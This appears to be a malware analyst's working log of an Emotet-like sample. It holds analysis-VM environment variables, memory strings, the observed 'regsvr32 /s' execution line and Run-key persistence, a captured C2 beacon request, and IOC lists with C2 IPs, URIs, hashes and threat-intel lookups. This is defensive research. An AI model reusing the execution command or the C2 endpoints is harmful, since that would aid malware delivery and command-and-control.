ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\bob\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=132853495844597753
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=BOBS-PC
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\bob
JAVA_HOME=C:\Program Files\OpenJDK\openjdk-11.0.13_8
LOCALAPPDATA=C:\Users\bob\AppData\Local
LOGONSERVER=\\BOBS-PC
NUMBER_OF_PROCESSORS=4
OneDrive=C:\Users\bob\OneDrive
OS=Windows_NT
Path=C:\Program Files\Microsoft Office 15\Root\Office15\;C:\Program Files (x86)\Common Files\Oracle\Java\javapath;C:\Python37\Scripts\;C:\Python37\;C:\Python27\;C:\Python27\Scripts;C:\ProgramData\Boxstarter;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\ProgramData\chocolatey\bin;C:\Program Files\Puppet Labs\Puppet\bin;C:\Program Files\OpenJDK\openjdk-11.0.13_8\bin;C:\Program Files\nodejs\;C:\Program Files\Microsoft VS Code\bin;C:\Users\bob\AppData\Local\Microsoft\WindowsApps;C:\Tools\Cmder;;C:\ProgramData\chocolatey\lib\radare2.flare\tools\radare2\bin;C:\Tools\java-deobfuscator-gui;C:\Tools\Bytecode-Viewer;C:\Program Files (x86)\Nmap;C:\ProgramData\chocolatey\lib\rawcap\tools\rawcap;C:\Tools\pyinstxtractor;C:\Tools\oledump;C:\Tools\rtfdump;C:\Tools\msoffcrypto-crack;C:\Program Files (x86)\pdfid;C:\Program Files (x86)\pdfparser;C:\pdfstreamdumper;C:\iDefense\SysAnalyzer;C:\Users\bob\AppData\Local\Programs\Fiddler;C:\Users\bob\AppData\Roaming\npm;C:\Program Files\Microsoft Office 15\root\Client
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 140 Stepping 1, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=8c01
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=FLARE$S$d$s$t$_$p$+$g
PSModulePath=C:\Users\bob\Documents\WindowsPowerShell\Modules
PUBLIC=C:\Users\Public
RAW_TOOLS_DIR=C:\Tools
SESSIONNAME=Console
SSLKEYLOGFILE=C:\Users\bob\Documents\ssl-keys.log
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\bob\AppData\Local\Temp
TMP=C:\Users\bob\AppData\Local\Temp
TOOL_LIST_DIR=C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FLARE
TOOL_LIST_SHORTCUT=C:\Users\bob\Desktop\FLARE.lnk
USERDOMAIN=BOBS-PC
USERDOMAIN_ROAMINGPROFILE=BOBS-PC
USERNAME=bob
USERPROFILE=C:\Users\bob
VM_COMMON_DIR=C:\ProgramData\FEVM
windir=C:\Windows
_NT_SYMBOL_PATH=symsrv*symsrv.dll*C:\symbols*http://msdl.microsoft.com/download/symbols
C:\Windows\SYSTEM32\ntdll.dll
C:\Windows\System32
C:\Windows\SYSTEM32;C:\Windows\system;C:\Windows;
vI}m
C:\Users\bob\Desktop\
C:\Windows\SYSTEM32\apphelp.dll
vaoC
C:\Windows\System32\KERNEL32.DLL
\l#mW
C:\Windows\System32\KERNELBASE.dll
C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
2
RC
TLt0
ApphelpDebug
C:\Windows\Temp\AslLog_ApphelpDebug_regsvr32.exe_1616.txt
. }$
TLtX
Apphelp
shimengstate
C:\Windows\Temp\AslLog_shimengstate_regsvr32.exe_1616.txt
ShimDebugLog
C:\Windows\Temp\AslLog_ShimDebugLog_regsvr32.exe_1616.txt
SHA1
Microsoft Primitive Provider
bcryptprimitives.dll
C:\Windows\SYSTEM32\AcLayers.dll
_NT_SYMBOL_PATH=symsrv*symsrv.dll*C:\symbols*http://msdl.microsoft.com/download/symbols
C:\Windows\System32\msvcrt.dll
JAVA_HOME=C:\Program Files\OpenJDK\openjdk-11.0.13_8
TOOL_LIST_DIR=C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FLARE
USER32.dll
C:\Windows\System32\USER32.dll
enforcesigninglevelfordependentmodules
SSLKEYLOGFILE=C:\Users\bob\Documents\ssl-keys.log
TOOL_LIST_SHORTCUT=C:\Users\bob\Desktop\FLARE.lnk
C:\Windows\System32\win32u.dll
onlyallowcontrolflowguardenabledbinaries
GDI32.dll
&amp;amp;amp;amp;amp;lt;?xml version="1.0" encoding="utf-8"?&amp;amp;amp;amp;amp;gt;
&amp;amp;amp;amp;amp;lt;MATCHED_ENTRIES&amp;amp;amp;amp;amp;gt;
&amp;amp;amp;amp;amp;lt;EXE NAME="regsvr32.exe" ID="{c7a85eba-c2d1-41ec-c656-ca2c9221e354}" DBID="{11111111-1111-1111-1111-111111111111}"/&amp;amp;amp;amp;amp;gt;
&amp;amp;amp;amp;amp;lt;/MATCHED_ENTRIES&amp;amp;amp;amp;amp;gt;
Query: "outnpny"
-----------------
Line 1918: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 2296: C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb
Line 2432: C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb
Line 13918: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 16666: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 16732: C:\Windows\SysWOW64\regsvr32.exe /s "C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb"
Line 16900: C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb
Line 17676: Emehnrnpmefb\outnpny.kzb
Line 18454: outnpny.kzb
Line 23167: C:\Users\bob\AppData\Local\Emehnrnpmefb\outnpny.kzb
Line 23831: outnpny.kzb
Query: "S-1-5-21-3461203602-4096304019-2269080069" - My system SID
--------------------------------------------------------------------
Line 1861: \REGISTRY\USER\S-1-5-21-3461203602-4096304019-2269080069-1003\SOFTWARE\Microsoft\Windows\Current
Line 1873: \REGISTRY\USER\S-1-5-21-3461203602-4096304019-2269080069-1003\SOFTWARE\Microsoft\Windows\CurrentVersion\RunBags3Z\
Line 13942: \REGISTRY\USER\S-1-5-21-3461203602-4096304019-2269080069-1003\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Line 13957: Y\USER\S-1-5-21-3461203602-4096304019-2269080069-1003\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Line 17613: webcache_{031b98cf-4a69-4c31-ab42-fd9b3c199407}_S-1-5-21-3461203602-4096304019-2269080069-1003
Line 17618: webcache_{031b98cf-4a69-4c31-ab42-fd9b3c199407}_S-1-5-21-3461203602-4096304019-2269080069-1003
Line 17839: webcache_{031b98cf-4a69-4c31-ab42-fd9b3c199407}_S-1-5-21-3461203602-4096304019-2269080069-1003
Query: "nginx"
----------------
GET /mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv HTTP/1.1
Cookie: AaApNexnjBNTnQ=SrzFvmGY1uBOVPYd1yv0gM24V9n393slc5lOHyoJ3GzjD+0impIcqACv6tBXSBSjXN4y6bkvdgVgyTi04ZGUb3EMVy5Y6KjQyGQLpCNagxegJYI+09LWyQmtaak5uJru0CHD0vKVjnI+wl1WgxiCPrsEK2L2f0KeGJzslsXmGuxoOOF8w/85yn8gFURQcKcrxEV1Dq3XRIotzOvob9aqXlsEniXCixpyq6O3fQAY/fmRl8hDyeSAa/4Fm2pZzBzG/Lu3Lbk5gYkHdQNGcpL+bfulIEI2spcKmLOIwPEzEIgj1uRfThDG+89PJVLsbiLKQDku4g==
Host: 217.182.143.248:8080
Connection: Keep-Alive
Cache-Control: no-cache
MSAFD Irda [IrDA]
MSAFD Tcpip [UDP/IPv6]
MSAFD L2CAP [Bluetooth]
8
HTTP/1.1 502 Bad Gateway
Server: nginx
Date: Tue, 15 Mar 2022 02:01:31 GMT
Content-Type: text/html
Content-Length: 173
Connection: keep-alive
Query: "GET /"
-------------------
Line 17700: Host192.99.251.50 GET /GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq HTTP/1.1
Line 18664: GET /mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv HTTP/1.1
Artifacts
==========
OSINT
———-
https://tria.ge/220314-y191labhh9
https://tria.ge/220315-aj5gsaebg4
https://tria.ge/220315-qe56hsbec2
https://app.any.run/tasks/7000b947-2ab9-4e3b-bbcd-eba0c459af96
https://urlhaus.abuse.ch/browse.php?search=www.arkpp.com
IOCs
——–
www[.]arkpp[.]com
146[.]59[.]226[.]45
61[.]61[.]127[.]68
185[.]4[.]135[.]27:8080
192[.]99[.]251[.]50
217[.]182[.]143[.]248:8080
URIs
——–
185.4.135.27:8080/VmiDTRawFeKRBbtXXJDwGXXHUKVtYgGFZuSvIXnSOsTIPh
192.99.251.50/GIkOEmWvEuWNRKAxYXzFlZFjifQrTylGFDgmHwq
217.182.143.248:8080/mXZnXrixsLeAyUDItYgZngTrcancmWprjPFEqOQZZsWqTkEGzldUVsGpKLDukv
217.182.143.248:8080/mgLhALIxcSErTBUYvIACyjUADjKVIxAnbrVFW
217.182.143.248:8080/pjUXpuZmP
217.182.143.248:8080/snPqOycogkeznKykYjmXLpWfvXHqEdVwsyIyysXhCrXrtzOJckvdR
File hashes
—————
2022-03-14_1551.xlsm – 8e586a928eecac9fa5b4dd6980915389f0092c6ec968ffe90dc4ccf3504ae578
fbd.dll – a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22
Emehnrnpmefb/outnpny.kzb – a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22
Munin results
———————
[ ] Processing /outnpny.kzb …
[ ] Processing /2022-03-14_1551.xlsm …
[ ] Processing /fbd.dll …
[+] Processing 3 lines …
1 / 3 > Suspicious
HASH: a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22 COMMENT: outnpny.kzb
VIRUS: Microsoft: Trojan:Win32/Sabsik.FL.B!ml / Kaspersky: VHO:Trojan-Banker.Win32.Convagent.gen
TYPE: Win32 DLL SIZE: 997.0 KB FILENAMES: XHtmlTreeTest.exe, emotet_exe_e4_a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22_2022-03-15__011320._exe
FIRST: 2022-03-15 01:13:22 LAST: 2022-03-15 01:13:22 SUBMISSIONS: 1 REPUTATION: 0
COMMENTS: 0 USERS: – TAGS: PEDLL
RESULT: 4 / 65
2 / 3 > Unknown
HASH: 8e586a928eecac9fa5b4dd6980915389f0092c6ec968ffe90dc4ccf3504ae578 COMMENT: 2022-03-14_1551.xlsm
RESULT: – / –
3 / 3 > Unknown
HASH: a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22 COMMENT: fbd.dll RULE: –
TYPE: – SIZE: 0 FILENAMES: –
FIRST: – LAST: – SUBMISSIONS: 0 REPUTATION: 0
COMMENTS: 0 USERS: – TAGS:
RESULT: 0 / 65
[!] Sample on ANY.RUN URL: https://any.run/report/a6565a3bf494f2aa107e07fdd345bed1f31205da76492a6cdceffdb1d7cf5c22
Machinae results
————————-
********************************************************************************
* Information for arkpp.com
* Observable type: fqdn (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[-] No URLVoid Results
[-] No URL Unshorten Results
[-] No Malc0de Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2020-11-13′, ’61[.]61.127.68’)
[-] pDNS data from VirusTotal: (‘2019-11-06′, ’61[.]63.62.68’)
[-] pDNS data from VirusTotal: (‘2021-12-25′, ’91[.]195.240.87’)
[-] No McAfee Threat Results
********************************************************************************
* Information for 146.59.226.45
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] IP Whois Results
[-] ASN Information: (‘16276’, ‘146[.]59.0.0/16’, ‘1994-03-08’, ‘ripencc’, ‘FR’)
[-] Network Information: (‘146[.]59.226.0/23’, ‘VPS-GRA8’, ‘146[.]59.226.0 – 146[.]59.227.255’)
[-] Registration Info: (‘2020-10-22’, ‘2020-10-22’)
[-] Registration Locality: FR
[-] Abuse Email: abuse@ovh[.]net
[+] IPVoid Results
[-] Number of detections: 4
[-] IP Void Detection Rate: 4%
[-] Engines: (‘Feodo Tracker’, ‘(hXXps)://feodotracker[.]abuse[.]ch/’)
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[-] No Malc0de Results
[+] AbuseIPDB Results
[-] AbuseIPDB reports: 2
[!] Error from RansomwareTracker: 503 Server Error: Backend unavailable, connection timeout for url: https://ransomwaretracker.abuse.ch/host/146.59.226.45
[-] No SANS Results
[!] Error from freegeoip.io: 403 Client Error: Forbidden for url: https://freegeoip.io/json/146.59.226.45
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2022-03-11’, ‘vps-05aa197a.vps[.]ovh[.]net’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-16’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXp://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-14’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-09’, ‘hXXps://146[.]59.226.45/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-08’, ‘hXXp://146[.]59.226.45:443/’)
[-] No McAfee Threat Results
[-] No ThreatCrowd IP Report Results
[-] No GreyNoise Results
********************************************************************************
* Information for 185.4.135.27
* Observable type: ipv4 (Auto-detected: True)
********************************************************************************
Not seeing what you expect? Likely not a valid site. Try running with –list-sites
[+] IP Whois Results
[-] ASN Information: (‘199246’, ‘185[.]4.132.0/22’, ‘2012-09-26’, ‘ripencc’, ‘GR’)
[-] Network Information: (‘185[.]4.132.0/22’, ‘GR-PAPAKI-20120926’, ‘185[.]4.132.0 – 185[.]4.135.255’)
[-] Registration Info: (‘2012-09-26’, ‘2020-07-20’)
[-] Registration Locality: GR
[-] Abuse Email: abuse@papaki[.]gr
[+] IPVoid Results
[-] Number of detections: 4
[-] IP Void Detection Rate: 4%
[-] Engines: (‘IPsum’, ‘hXXps://github[.]com/stamparm/ipsum’)
[-] Engines: (‘Redstout Threat IP list’, ‘(hXXps)://www[.]redstout[.]com/index[.]html’)
[-] Engines: (‘S5hbl’, ‘(hXXp)://www.usenix[.]org[.]uk/content/rbl[.]html’)
[-] Engines: (‘Snapt NovaSense’, ‘hXXps://novasense-threats[.]com/’)
[-] No Malc0de Results
[-] No AbuseIPDB Results
[-] No SANS Results
[+] Fortinet Category Results
[-] Fortinet URL Category: Malicious Websites
[+] VirusTotal pDNS Results
[-] pDNS data from VirusTotal: (‘2022-03-08’, ‘webmail[.]lybe[.]gr’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXp://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXp://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXp://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-15’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-14’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-14’, ‘hXXps://185[.]4.135.27:8080/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-14’, ‘hXXps://185[.]4.135.27/’)
[-] pDNS malicious URLs from VirusTotal: (‘2022-03-14’, ‘hXXps://185[.]4.135.27:8080/’)
